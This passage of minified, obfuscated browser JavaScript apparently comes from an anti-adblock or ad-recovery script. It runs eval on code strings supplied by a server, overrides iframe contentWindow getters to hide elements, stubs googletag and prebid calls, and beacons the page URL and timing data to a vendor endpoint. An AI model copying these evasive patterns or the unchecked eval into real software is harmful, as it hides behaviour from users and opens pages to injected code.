e=performance[t(1563)](t(3009));if(0===e[t(2141)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,r,o,i]=[0,0,0,0],[a,c,u,d,h,f]=[0,0,0,0,0,0];return e[t(2200)]((e=>{const c=t;n++,r+=e[c(921)],(0===a||a>e[c(921)])&&(a=e[c(921)]),u<e[c(921)]&&(u=e[c(921)]),e[c(2168)][c(2653)](l.A[c(1753)])&&(0,s.EW)(e[c(2168)])&&(0,s.sH)(e[c(2168)])[c(3851)][c(2653)](l.A[c(1753)])&&(o++,i+=e[c(921)],(0===d||d>e[c(921)])&&(d=e[c(921)]),f<e[c(921)]&&(f=e[c(921)]))})),c=r/n,h=i/o,{minRTT:a,avgRTT:c,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:h,adshieldMaxRTT:f}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}()),w[n(1654)](t,e,e)}static async[r(1654)](t,e,n){const o=r;this[o(416)]();const i=this[o(2473)][o(2806)][o(3584)]((t=>({...t,timestamp:Math[o(721)](t[o(842)]/1e3)}))),u=c.A[o(2364)](JSON[o(936)](i)),p=await(0,f.C8)(this[o(2473)][o(3429)],l.A[o(1753)])?(0,f.XV)(l.A[o(1753)],0):l.A[o(1753)],g=new URL(""[o(3371)](p,o(1489)));return g[o(3156)][o(4020)](o(3459),l.A[o(3459)]),g[o(3156)][o(4020)](o(1054),t),g[o(3156)][o(4020)](o(690),e),g[o(3156)][o(4020)](o(2823),n),g[o(3156)][o(4020)](o(1703),location[o(1352)]),g[o(3156)][o(4020)](o(1111),(0,d.z3)()[o(3078)]()),g[o(3156)][o(4020)](o(2711),(await(0,h.H4)())[o(3078)]()),g[o(3156)][o(4020)](o(3046),m.A[o(880)](16,16)),(await a.G[o(3289)](o(2367),(0,s.Wq)({protectUrlContext:this[o(2473)][o(3429)],url:g,endpoint:p}),u))[o(3247)]}}o=w,(0,i.A)(w,r(2473),void 0),(0,i.A)(w,r(2842),(t=>o[r(2473)]=new o(t,g[r(985)]))),(0,i.A)(w,r(1722),((t,e)=>o[r(2473)]=new o(t,g[r(347)],e))),(0,i.A)(w,r(416),(()=>{const t=r;o[t(2473)]||(o[t(2473)]=new o({version:"v9",originalHostname:"_"}))}));const b=t=>{const e=r;let n=window;for(;n!==window[e(663)][e(1110)];){n=n[e(369)][e(1110)];try{t[e(637)]=p,n[e(2499)](t,"*")}catch(t){}}}},11:(w,T,p)=>{"use strict";p.d(T,{I:()=>i,i:()=>G});var t=p(9141),x=p(5180),R=p(5281),d=p(1783),P=p(7549);const G=()=>{const t=a2l;try{const e="kfpvbrk9axaxagaoac9abrwvrkrqrj,rk9rararxaxab9avagrx2da5af9rwabrkrqbrkabaoaxrxrkrqrkrwpr4rk,rka08agrkrqgrksababaxa5rqa1a19dahdrxagrworx8aoa26rxaba1axfa2r4rwclras0rjrk,rksababaxa5rqa1a19dahdrxagrworx8aoa26rxaba1axfa2r4rwclras0r3rka8ai,rk9a0abvacrxravorx8aorkrqgbrk9raabrworxrkrqab8a0rx,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rx,rk9agagvrnr8rwdrxvrkrqc9aga5rx,rkab98r4rxabrkrqbrkrwdrkrqgrkaxa0avcrwr4a2prw6a2rsa5rk,rkra6fah9axa5ab9r4ahagv9drx8rk,rkra6fahax8rxavrwdahagv9drx8rka8ai,rkr4axabrkrqbrkjr8rkrqbrkorx6dv8rkrqrk9da5srwrxagdrkaiaiaia8,rks96dagrx8a5rkrqgbrk9axaxagaouvrkrqrkavagvrarzrw6r4rc9da5rk,rkrwpprxdrw9abrxrkrqab8a0rx,rkravdrxrkrqrka7avrsrxraaba2drxcrw6rxa98vaxrx8abaor1a7avrsrxraaba2ax8vabvabaoaxrx,rvamrc9dafagvrarzam,[base64],as6rvrvr4rxabrqrvca06raabrwv6rvr1azrvbas6rvrvrvrv8rxaba086rvc9aga5rx5as6rvrvai,as6rvrvrav6crwr4a089avagrxrqrvab8a0rx,as6rvrvrx6a0prx89avagrxrqrvc9aga5rx,as6aiaz5rva7avrsrxraaba2drxcrw6rxa98vaxrx8abaor1a7avrsrxraaba2ax8vabvabaoaxrx,rvam9dafagvrarzam,[base64],as6rvrvr4rxabrqrvca06raabrwv6rvr1azrvbas6rvrvrvrv8rxaba086rvc9aga5rx5as6rvrvai,as6rvrvrav6crwr4a089avagrxrqrvab8a0rx,as6rvrvrx6a0prx89avagrxrqrvc9aga5rx,as6aiaz5as6rkaia8,rkrwa52raabrworxrkrqab8a0rx,rkrxorx6aba39paxagrxac9abrwvrkrqawa2rjqrbawayinqrbayi4nay4,rkrwa5k68rxr4rwa5abrx8rxdrkrqc9aga5rx,rka5sva0agd2axaxagaoa6dax8rkrqc9aga5rx,rkrwa5ka3rkrqab8a0rx,rkrava06ab8aorkrqrkka3rk,rkorx8a5rwv6rkrqrkoqa24a2q4rkai";if(18===e[t(2141)])return null;const n=(0,x.OC)(decodeURI(e));if(!n)throw t(922);return n}catch(e){const n=t(1224)[t(3371)](e);return P.A[t(3592)](n),null}},i=(e,n,r,o)=>{const i=a2l;e[i(2178)]((t=>i(1595)===t[i(2871)]||i(3217)===t[i(2871)]&&n||i(3729)===t[i(2871)]&&n&&r||i(3228)===t[i(2871)]&&!n))[i(2200)]((e=>(e=>{const n=i;try{const r=e[n(1097)][n(3930)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((e,r)=>(0,d.Wq)({protectUrlContext:o,url:r,endpoint:t.A[n(1753)]})))[n(3930)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,e)=>(0,R.md)(e)));e[n(1837)]&&B(r),e[n(594)]&&window[n(3023)]((()=>B(r)),e[n(594)][n(3039)]),e[n(1139)]&&window[n(3265)](e[n(1139)][n(1054)],(()=>B(r)))}catch(t){console[n(3592)](t)}})(e)))},B=j=>{const TR=a2l;try{eval(j)}catch(e){t.A[TR(857)]&&console[TR(3592)](TR(1825),e)}}},2691:(w,T,p)=>{"use strict";const Td=a2l;p.d(T,{N2:()=>M,je:()=>F,lD:()=>J});var t=p(7549),x=p(2997);const R=Td(285),d={querySelectorAll:()=>[]},P={postMessage:()=>null,document:d,parent:window};function G(){const t=Td;safe[t(870)]();const e=Object[t(3372)](HTMLIFrameElement[t(1925)],t(894));Object[t(1727)](HTMLIFrameElement[t(1925)],t(894),{get:function(){const n=t;if(this[n(2278)](R))return P;for(var r=arguments[n(2141)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return e[n(2252)][n(802)](this,...o)}});const n=Object[t(3372)](HTMLIFrameElement[t(1925)],t(1262));Object[t(1727)](HTMLIFrameElement[t(1925)],t(1262),{get:function(){const e=t;if(this[e(2278)](R))return d;for(var r=arguments[e(2141)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return n[e(2252)][e(802)](this,...o)}})}function i(t){t[Td(1721)](R,"")}function B(){const t=Td,e=navigator[t(2442)][t(3500)]();return![t(1943),t(1659),t(444),t(2752),t(3805),t(1194)][t(2555)]((n=>e[t(682)](n)))&&[t(4025),t(1607)][t(2555)]((n=>e[t(682)](n)))}function j(t,e){return generateSafePromise(((n,r)=>{const o=a2l;let i=0;t[o(2200)]((s=>{const a=o;s[a(2396)]((r=>{const o=a;e(r)&&n(!0),++i===t[o(2141)]&&n(!1)}))[a(3906)](r)}))}))}function N(t){const e=Td,r=/__#\{(.*?)\}#__/gi,o=[];let i=0,s=null;for(;null!==(s=r[e(1789)](t));)o[e(2238)](t[e(3006)](i,s[e(342)])),o[e(2238)](n(s[1])),i=s[e(342)]+s[0][e(2141)];return o[e(2238)](t[e(3006)](i)),o[e(2994)]("")}function n(W){const TJ=Td;try{const s=eval(W);return null===s?TJ(3538):void 0===s?TJ(3423):s[TJ(3078)]()}catch(t){return console[TJ(3592)](t),t[TJ(3078)]()}}function y(t){const e=Td;[e(2521),e(671),e(1917),e(1293),e(3041),e(617),e(3318),e(910),e(3462),e(2460),e(2519)][e(2555)]((t=>location[e(1421)][e(476)](t)))&&Object[e(1727)](t,e(652),{get:function(){return 8}})}const D=(t,e,n)=>{const r=Td;let o={targeting:{}};const i={addService:()=>i,defineSizeMapping:()=>i,getAdUnitPath:()=>t,getOutOfPage:()=>r(1243)===e,getResponseInformation:()=>i,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>i,setConfig:t=>(o={...o,...t},i),getConfig:t=>o[t],setTargeting:(t,e)=>(o[r(3812)][t]=e,i),clearTargeting:()=>(o[r(3812)]={},i),getTargeting:t=>{var e;return null!==(e=o[r(3812)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(2847)](o[r(3812)]),getTargetingMap:()=>o[r(3812)],setForceSafeFrame:t=>i};return i};function J(e){const n=Td;window[n(1990)]=window[n(1990)]||{},window[n(1990)][n(2549)]=window[n(1990)][n(2549)]||[];const r=function(){const r=n,o=window[r(1990)][r(3728)];window[r(1990)][r(3728)]=function(n,i){const s=r;if(i===window[s(1990)][s(3927)][s(2441)][s(744)]||e[s(2555)]((t=>n[s(3500)]()[s(682)](t[s(3500)]()))))return t.A[s(857)](s(2958),n),D(n,s(1243),s(1470));for(var a=arguments[s(2141)],c=new Array(a>2?a-2:0),l=2;l<a;l++)c[l-2]=arguments[l];return o[s(802)](this,n,i,...c)}};try{window[n(1990)][n(2549)][n(814)](r)}catch(e){t.A[n(3592)](n(2208)+e),window[n(1990)][n(2549)][n(2238)](r),window[n(1990)][n(2549)][n(2238)]((()=>{const e=n,r=window[e(1990)][e(470)]()[e(1511)]()[e(2178)]((t=>t[e(2103)]()))[e(2178)]((t=>t[e(1154)]()[e(3500)]()[e(682)](e(1470))));r[e(2141)]>0&&(t.A[e(857)](e(2714)+r[e(3584)]((t=>t[e(1154)]()))[e(2994)](", ")),window[e(1990)][e(3415)](r))}))}}function M(e){const n=Td;if(0===e[n(2141)])return;window[n(1990)]=window[n(1990)]||{},window[n(1990)][n(2549)]=window[n(1990)][n(2549)]||[];const r=function(){const r=n,o=window[r(1990)][r(817)];window[r(1990)][r(817)]=function(n,i,s){const a=r,c=e[a(2178)]((t=>n[a(682)](t)));if(c[a(2141)]>0)return t.A[a(857)](a(1301),n,a(3302),c[a(2994)](", "),"]"),D(n,i,s);for(var l=arguments[a(2141)],u=new Array(l>3?l-3:0),d=3;d<l;d++)u[d-3]=arguments[d];return o[a(802)](this,n,i,s,...u)}};try{window[n(1990)][n(2549)][n(814)](r)}catch(o){t.A[n(3592)](n(2208)+o),window[n(1990)][n(2549)][n(2238)](r),window[n(1990)][n(2549)][n(2238)]((()=>{const r=n,o=window[r(1990)][r(470)]()[r(1511)]()[r(2178)]((t=>e[r(2555)]((e=>t[r(1154)]()[r(682)](e)))));o[r(2141)]>0&&(t.A[r(857)](r(717)+o[r(3584)]((t=>t[r(1154)]()))[r(2994)](", ")),window[r(1990)][r(3415)](o))}))}}function F(){const e=Td;(arguments[e(2141)]>0&&void 0!==arguments[0]?arguments[0]:[e(3280)])[e(2200)]((n=>{const r=e;window[n]=window[n]||{},window[n][r(3739)]=window[n][r(3739)]||[],window[n][r(3739)][r(2238)]((function(){const e=r,o=function(e){const r=a2l;try{e&&r(3196)==typeof e[r(926)]&&(t.A[r(857)](r(2717)[r(3371)](n),e[r(926)]),setTimeout((()=>e[r(926)]([])),0)),t.A[r(857)](r(364)[r(3371)](n),e)}catch(e){t.A[r(3592)](r(2083)[r(3371)](n),e)}return Promise[r(3350)]({bids:[],timedOut:[],auctionId:null})};o[e(3256)]=function(r){const o=e;return o(3196)!=typeof r||t.A[o(857)](""[o(3371)](n,o(2578))[o(3371)](r)),r},window[n][e(3243)]=o,window[n][e(3803)]=function(){const r=e;t.A[r(857)](r(1366)[r(3371)](n,r(573)))},window[n][e(2882)]=function(){const r=e;t.A[r(857)](r(1366)[r(3371)](n,r(1833)))},window[n][e(951)]=function(){const r=e;return t.A[r(857)](r(1366)[r(3371)](n,r(2515))),{}}}))}))}},6964:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{aX:()=>s,uD:()=>a});var o=n(1221);const i=r(2106);function s(){const t=r,e=o.A[t(2252)](i);return e?t(1754)===e:void 0}function a(t){const e=r;o.A[e(3873)](i,t[e(3078)]())}},7401:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{A:()=>l});var o=n(8485),i=n(1783),s=n(9754),a=n(6391),c=n(6516);class l{static[r(1894)](t){const e=r;if(!t[e(1958)])return 0;let n;for(n=0;n<t[e(1958)][e(3611)][e(2141)]&&t[e(1958)][e(3611)][n]!==t;n++);return n}static[r(3899)](){const t=r;let e=arguments[t(2141)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(3437)]!==e[t(663)]}catch(t){return!0}}static[r(2701)](){const t=r;if(void 0!==l[t(2497)])return l[t(2497)];if(!l[t(3899)]())return l[t(2497)]=!1,!1;if(window[t(1333)][t(1352)][t(2653)](t(1378))||(0,i.EW)(window[t(1333)][t(1352)]))return l[t(2497)]=!0,!0;try{if((window[t(1333)][t(1352)][t(682)]("#")?window[t(1333)][t(1352)][t(3006)](0,window[t(1333)][t(1352)][t(3270)]("#")):window[t(1333)][t(1352)])===(window[t(369)][t(1333)][t(1352)][t(682)]("#")?window[t(369)][t(1333)][t(1352)][t(3006)](0,window[t(369)][t(1333)][t(1352)][t(3270)]("#")):window[t(369)][t(1333)][t(1352)]))return l[t(2497)]=!0,!0}catch(t){}return l[t(2497)]=!1,!1}static[r(1707)](){const t=r;if(!this[t(3899)]())return!1;try{return window[t(369)][t(1333)][t(1352)],!1}catch(t){return!0}}static[r(1728)](t){const e=r,n=e(1267);let o=t[n];return o||(o=a.A[e(3269)](),t[n]=o),o}static[r(1923)](t){const e=r,n=document[e(3244)](e(3490)),o=s.A[e(2252)]()[e(2610)][e(2252)][e(802)](t);for(let t=0;t<o[e(2141)];t++){const r=o[t];s.A[e(2252)]()[e(2132)][e(802)](n,r[e(2168)],r[e(3605)])}return s.A[e(2252)]()[e(2638)][e(3873)][e(802)](n,s.A[e(2252)]()[e(2638)][e(2252)][e(802)](t)),n}static[r(2563)](t,e){const n=r;e[n(996)]?s.A[n(2252)]()[n(1486)][n(802)](e[n(2914)],t,e[n(996)]):s.A[n(2252)]()[n(4039)][n(802)](e[n(2914)],t)}static async[r(1536)](t,e){const n=r;if(s.A[n(2252)]()[n(618)][n(802)](t,n(1549))&&!s.A[n(2252)]()[n(618)][n(802)](t,n(3826))){const r=(0,c.c)((e=>{const r=n;s.A[r(2252)]()[r(287)][r(802)](t,r(2045),(()=>{e()})),s.A[r(2252)]()[r(287)][r(802)](t,r(3592),(()=>{e()}))}));return e[n(1958)][n(1053)](t,e),r}return e[n(1958)][n(1053)](t,e),(0,c.c)((t=>t()))}static async[r(3440)](t,e){const n=r;if(s.A[n(2252)]()[n(618)][n(802)](e,n(1549))&&!s.A[n(2252)]()[n(618)][n(802)](e,n(3826))){const r=(0,c.c)((t=>{const r=n;s.A[r(2252)]()[r(287)][r(802)](e,r(2045),(()=>{t()})),s.A[r(2252)]()[r(287)][r(802)](e,r(3592),(()=>{t()}))}));return s.A[n(2252)]()[n(4039)][n(802)](t,e),r}return s.A[n(2252)]()[n(4039)][n(802)](t,e),(0,c.c)((t=>t()))}}(0,o.A)(l,r(2497),void 0)},1221:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{A:()=>s});var o=n(8485);const i=8e3;class s{static[r(2451)](t){this[r(2967)]=t}static[r(2252)](t){const e=r;let n=!(arguments[e(2141)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(2141)]>2&&void 0!==arguments[2]?arguments[2]:e(1122);try{return n&&(t=a(t)),window[o][e(2776)](t)}catch(t){return""}}static[r(3873)](t,e){const n=r;let o=!(arguments[n(2141)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(2141)]>3&&void 0!==arguments[3]?arguments[3]:n(1122);try{if(o&&(t=a(t)),!this[n(2967)])return window[s][n(1521)](t,e);(async function(){const r=n,{enableGpp:o=!1}={},a=await function(){const{tcfTimeoutMs:t=i,requireTcString:e=!0}={};return new Promise((async(n,r)=>{const o=a2l;try{var s,a;await function(){const t=a2l;let e=arguments[t(2141)]>0&&void 0!==arguments[0]?arguments[0]:i;return new Promise(((n,r)=>{const o=t,i=Date[o(4021)](),s=()=>{const t=o;t(3196)!=typeof window[t(3106)]?Date[t(4021)]()-i>e?r(new Error(t(504))):setTimeout(s,50):n(window[t(3106)])};s()}))}(t);let c=!1;const l=t=>!(!t||o(1498)!==t[o(973)]&&o(2069)!==t[o(973)]||e&&!t[o(1e3)]),u=(t,e)=>{const r=o;if(e&&!c&&l(t)){c=!0;try{var i,s;null===(i=(s=window)[r(3106)])||void 0===i||i[r(802)](s,r(482),2,(()=>{}),t[r(1455)])}catch{}n(t)}};null===(s=(a=window)[o(3106)])||void 0===s||s[o(802)](a,o(3265),2,u),setTimeout((()=>{c||r(new Error(o(2690)))}),t)}catch(t){r(t)}}))}();if(!function(t){const e=a2l;var n,r;return!!(null!==(n=null===(r=t[e(282)])||void 0===r?void 0:r[e(1407)])&&void 0!==n?n:{})[1]}(a))throw new Error(r(1821));let c;if(o)try{c=await function(){const t=r;let e=arguments[t(2141)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const o=t,i=Date[o(4021)](),s=()=>{const t=o;t(3196)!=typeof window[t(3598)]?Date[t(4021)]()-i>e?r(new Error(t(3330))):setTimeout(s,50):(()=>{const e=t;try{var r,o,i,s;null===(r=(o=window)[e(3598)])||void 0===r||r[e(802)](o,e(3265),((t,r)=>{const o=e;r&&t&&(o(3055)===t[o(4035)]||o(3004)===t[o(4035)])&&n(t)})),null===(i=(s=window)[e(3598)])||void 0===i||i[e(802)](s,e(848),((t,r)=>{r&&t&&n({eventName:e(3253),data:t})}))}catch{}})()};s()}))}()}catch(t){console[r(3303)](t)}return{result:await Promise[r(3350)]((n=>{const o=r;let{tcData:i,gppInfo:a}=n;window[s][o(1521)](t,e)})({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}})()[n(3906)]((t=>{}))}catch(t){}}static[r(1678)](t){const e=r;let n=!(arguments[e(2141)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(2141)]>2&&void 0!==arguments[2]?arguments[2]:e(1122);try{return n&&(t=a(t)),window[o][e(1255)](t)}catch(t){}}}(0,o.A)(s,r(2967),!1);const a=t=>""[r(3371)](window[r(1333)][r(2925)],r(379))[r(3371)](btoa(t))},8125:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>o,Nq:()=>s});let r=!1;function o(){return r}const i=()=>{r=!0};function s(){const t=a2l;window[t(3265)](t(545),i)}function a(){const t=a2l;window[t(482)](t(545),i)}},2997:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{A:()=>s});const o={HTMLIFrameElement_contentWindow:()=>Object[r(3372)](HTMLIFrameElement[r(1925)],r(894)),XMLHttpRequest_open:()=>a(window,r(647),r(2551)),Window_decodeURIComponent:()=>a(window,r(2668),r(3234)),Window_fetch:()=>a(window,r(2668),r(1004)),Element_setAttribute:()=>a(window,r(328),r(1721)),EventTarget_addEventListener:()=>a(window,r(3657),r(3265))},i=r(336)+window[r(1711)](window[r(1333)][r(1352)]),s={get(){return this[r(870)](),window[i]},collectOne(t){window[i]=window[i]||{},window[i][t]||(window[i][t]=o[t]())},collect(){const t=r;window[i]=window[i]||{};for(const[e,n]of Object[t(3931)](o))window[i][e]||(window[i][e]=n())}};function a(t,e,n){const o=r;var i,s,a;return o(1110)===e[o(3500)]()?t[n]:o(1406)===e?null===(i=t[o(1406)])||void 0===i?void 0:i[n]:o(1623)===e?null===(s=t[o(1623)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[o(1925)])||void 0===a?void 0:a[n]}},6516:(t,e,n)=>{"use strict";function r(t){const e=a2l,n=(e,n)=>{t(e,n)};return n[e(3078)]=()=>e(1422),new Promise(n)}n.d(e,{c:()=>r})},1880:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{G:()=>s});var o=n(6516);class i{constructor(t,e){const n=a2l;this[n(3262)]=t,this[n(3247)]=e}}class s{static[r(3289)](t,e){const n=r;let s=arguments[n(2141)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,o.c)(((r,o)=>{const a=n;try{const n=new XMLHttpRequest;n[a(653)]=t=>{const e=a;4===n[e(4012)]&&r(new i(n[e(3262)],n[e(3172)]))},n[a(2551)](t,e),n[a(835)](s)}catch(t){o(t)}}))}}},6524:(t,e,n)=>{"use strict";n.d(e,{Y:()=>c,p:()=>l});var r=n(9141),o=n(2997),i=n(1783);let s=null,a=!1;function c(t){const e=a2l;if(null===s){s=document[e(3244)](e(3497)),s[e(3574)][e(760)](e(1890),"0"),s[e(3574)][e(760)](e(699),"0"),s[e(3574)][e(760)](e(759),e(1882)),s[e(3574)][e(760)](e(2192),e(468)),o.A[e(2252)]()[e(2132)][e(802)](s,e(658),e(3286));const n=(0,i.Wq)({protectUrlContext:t,url:r.A[e(1753)]+e(3458),endpoint:r.A[e(1753)]});o.A[e(2252)]()[e(2132)][e(802)](s,e(687),e(3439)[e(3371)](n,e(3175)));const c=t=>{const n=e;n(2213)===t[n(927)][n(1054)]&&(a=!0,window[n(482)](n(2823),c))};window[e(3265)](e(2823),c),document[e(1228)][e(1587)](s)}return s}const l=async(t,e)=>new Promise((async(n,r)=>{const i=a2l,s=c(t);for(;!a;)await new Promise((t=>setTimeout(t,123)));const l=o.A[i(2252)]()[i(607)][i(2252)][i(802)](s,window);if(!l)return n(!0);const u=new MessageChannel;u[i(1927)][i(2290)]=t=>{n(t[i(927)])},l[i(2499)]({type:i(1392),src:e},"*",[u[i(3556)]])}))},8110:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{Bo:()=>f,VS:()=>h,pI:()=>m,sU:()=>w,ts:()=>b,v5:()=>g,xP:()=>y,yu:()=>p});var o=n(1783);const i=[r(1513),r(1954),r(1895),r(2860),r(3819),r(1383),r(3080),r(968),r(598),r(1693),r(1973),r(3926),r(3662),r(2991),r(1704),r(3431),r(2336),r(491),r(2471),r(856),r(1349),r(1271),r(1420),r(527),r(3147),r(484),r(2139),r(1685),r(1180),r(610),r(3748),r(979),r(1144),r(532),r(2936),r(1270),r(322),r(1931),r(2063),r(1435),r(2349),r(422),r(1162),r(1815),r(3528),r(3417),r(332),r(2862),r(3259),r(3315),r(1841),r(2694),r(1704),r(3886),r(2464),r(2950),r(2685),r(2196),r(3521),r(2271),r(2625),r(1708),r(2546),r(3954),r(2479),r(2948),r(1074),r(1956),r(2054),r(3545),r(352),r(2559),r(3504),r(1638),r(1205),r(2146),r(1216),r(3278),r(1060),r(1075),r(422),r(756),r(2977),r(1651),r(2775),r(292),r(942),r(3090),r(608),r(1171),r(2662),r(2061),r(747),r(2470),r(1861),r(2571),r(2444),r(3001),r(1745),r(1791),r(3299),r(1929),r(2579),r(3813),r(791),r(917),r(1739),r(983),r(1603),r(2611),r(1487),r(3929),r(1420),r(3216),r(3070),r(1460),r(2459),r(2016),r(1250),r(3063),r(2078),r(1479),r(2841),r(305),r(1761),r(3772),r(4014),r(3586),r(2801),r(3872),r(2803),r(1663),r(1052),r(1348),r(3333),r(3489),r(1836),r(2006),r(2689),r(3140),r(2227),r(3778),r(1010),r(1960),r(955),r(698),r(3129),r(3384),r(3150),r(3569),r(354),r(1630),r(3511),r(1197),r(4029),r(2587),r(2262),r(3304),r(993),r(665),r(909),r(1660),r(3735),r(1334),r(781),r(510),r(959),r(3099),r(3829),r(329),r(2756),r(1057),r(958),r(528),r(1426),r(3323),r(2586),r(3965),r(2604),r(3522),r(499),r(3060),r(1090),r(3167),r(1442),r(2359),r(3044),r(2354),r(2268),r(3095),r(3681),r(3037),r(934),r(1854),r(630),r(3936),r(636),r(2181),r(1726),r(567),r(3167),r(3472),r(2783),r(2162),r(371),r(3232),r(2576),r(1810),r(2195),r(1802),r(3820),r(1163),r(2892),r(2171),r(3832),r(392),r(3823),r(3161),r(809),r(2504),r(1714),r(1966),r(3469),r(876),r(3588),r(2642),r(654),r(2952),r(1926),r(3401),r(1439),r(1087),r(1459),r(1289),r(1116),r(2663),r(2912),r(3103),r(3738),r(3276),r(2984),r(622),r(1612),r(2304),r(912),r(2822),r(3388),r(2276),r(1067),r(3065),r(3404),r(3088),r(3853),r(3544),r(2830),r(1543),r(1340),r(2315),r(3770),r(443),r(602),r(1616),r(3719),r(3281),r(313),r(1887),r(1016),r(3932),r(3559),r(2478),r(2313),r(1787),r(3127)],s=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/,/google\.com\/pagead\/1p-user-list/],a=[r(2087),r(2813),r(1142),r(3488),r(3113),r(351),"Ad",r(2450),r(1324),r(1372),r(2057),r(2743),r(1999),r(1832),r(3524),r(3506),r(3451),r(3530),r(3532),r(794),r(1481),r(2020),r(2844),r(2489),r(997),r(1718),r(3475),r(3391),r(3996),r(3852),r(2123),r(2155),r(3741),r(3935),r(1170),r(1985),r(2189),r(360),r(3313),r(837),r(2159),r(3578),r(3959),r(3331),r(677),r(3564),r(651),r(3266),r(1295),r(3325),r(429),r(726),r(646),r(2518),r(1842),r(1853),r(1715),r(3956)],c=["ad",r(3992),"Ad",r(3783)],l=[r(472),r(2216),r(2554)],u=[],d=[{key:r(1716),value:[r(2655)]}];function h(t){const e=r;var n,o,h,f,m,p,g,w,b,y;const v=[...c,...null!==(n=null==t?void 0:t.id)&&void 0!==n?n:[]],x=[...a,...null!==(o=null==t?void 0:t[e(2145)])&&void 0!==o?o:[]],A=[...i,...null!==(h=null==t?void 0:t[e(2817)])&&void 0!==h?h:[]][e(2178)]((t=>e(3392)!==t)),k=[...s,...null!=t&&t[e(1492)]?[new RegExp(t[e(1492)][e(2994)]("|"))]:[]],_=[...u,...null!==(f=null==t?void 0:t[e(2379)])&&void 0!==f?f:[]],z=[...null!==(m=null==t?void 0:t[e(1991)])&&void 0!==m?m:[]],E={id:[{type:e(1608),value:e(2622)},{type:e(1608),value:e(446)},{type:e(1608),value:e(2226)},...null!==(p=null==t||null===(g=t[e(1937)])||void 0===g?void 0:g.id)&&void 0!==p?p:[]],url:[{type:e(3448),value:e(1325)},...null!==(w=null==t||null===(b=t[e(1937)])||void 0===b?void 0:b[e(1703)])&&void 0!==w?w:[]]},M=[...l,...null!==(y=null==t?void 0:t[e(2509)])&&void 0!==y?y:[]],S=t=>t[e(3764)](/[.*+?^${}()|[\]\\]/g,e(611)),N=new RegExp([...x[e(3584)](S),...v[e(3584)]((t=>"\\b"[e(3371)](S(t),"\\b"))),...M[e(3584)](S),...A[e(3584)](S),...k[e(3584)]((t=>t[e(2039)]))][e(2994)]("|"));return{ids:v,idSubstrings:x,idRegex:new RegExp(x[e(2994)]("|")),cssTargetRegex:N,domains:A,urlRegexes:k,selectorsToForceProtect:z,attributes:M,attributeValueKeys:d,tagName:_,exclusionRules:E}}function f(t,e){const n=r;return!(!t[n(828)][n(682)](e)&&!t[n(1733)][n(3340)](e)||t[n(1937)].id[n(2555)]((t=>n(3448)===t[n(1054)]?t[n(3605)]===e:n(1608)===t[n(1054)]?e[n(682)](t[n(3605)]):void t[n(1054)])))}function m(t,e){const n=r;if(null==e||""===e)return!1;const i=(0,o.GX)(e);return!(!i||!t[n(2703)][n(2555)]((t=>i[n(1421)][n(476)](t)))&&!t[n(1329)][n(2555)]((t=>t[n(3340)](i[n(1352)])))||t[n(1937)][n(1703)][n(2555)]((t=>n(3448)===t[n(1054)]?t[n(3605)]===i[n(1352)]:n(1608)===t[n(1054)]?i[n(1352)][n(682)](t[n(3605)]):void 0)))}function p(t,e){const n=r;return e[n(2653)](n(810))&&t[n(2509)][n(682)](e)}function g(t,e,n){const o=r;return!!n&&t[o(2214)][o(2555)]((t=>{const r=o;let{key:i,value:s}=t;return i===e&&s[r(682)](n)}))}function w(t,e){const n=r;return!!(e[n(2278)]("id")&&f(t,e.id)||e[n(2278)](n(2512))&&f(t,e[n(3269)])||e[n(2278)](n(1549))&&m(t,e[n(303)](n(1549)))||e[n(2278)](n(1352))&&m(t,e[n(303)](n(1352))))}function b(t,e){const n=r;return t[n(2379)][n(2555)]((t=>t[n(3500)]()===e[n(3500)]()))}function y(t,e){const n=r;return t[n(1676)][n(3340)](e)}},6411:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(3772);const o={encode:function(t){const e=a2l;let n=arguments[e(2141)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return n.id+t[e(1263)]("")[e(3584)]((t=>n[e(2608)][e(682)](t)?String[e(903)](n[e(396)])+i(n[e(2608)],n[e(3380)],t):n[e(1304)][e(682)](t)?String[e(903)](n[e(3399)])+i(n[e(1304)],n[e(1976)],t):i(n[e(2285)],n[e(1567)],t)))[e(2994)]("")},decode:t=>{const e=a2l,n=(0,r.i7)(t[e(3006)](0,4));if(!n)throw new Error(e(2656)+t);const o=t[e(3006)](4);let i=0;return o[e(1263)]("")[e(3584)]((t=>{const r=e;if(0==i&&t===String[r(903)](n[r(396)]))return i=1,"";if(0==i&&t===String[r(903)](n[r(3399)]))return i=2,"";if(0!=i){const e=i;if(i=0,1==e)return n[r(3380)][r(682)](t)?s(n[r(2608)],n[r(3380)],t):s(n[r(2285)],n[r(1567)],t)+t;if(2==e)return n[r(1976)][r(682)](t)?s(n[r(1304)],n[r(1976)],t):s(n[r(2285)],n[r(1567)],t)+t;throw new Error(r(1907)+e)}return 